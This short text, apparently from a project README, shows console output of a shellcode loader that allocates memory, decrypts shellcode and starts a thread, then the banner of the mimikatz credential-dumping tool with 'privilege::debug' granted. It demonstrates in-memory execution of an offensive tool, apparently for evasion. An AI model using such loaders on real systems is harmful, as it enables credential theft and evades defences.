 mimikatz 2.2.0 x64 (oe.eo)
[+] Starting Loader!
[+] Allocating memory!
[+] Writting shellcode...
[+] Decrypting shellcode...
[+] Creating thread
[+] Done!
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # _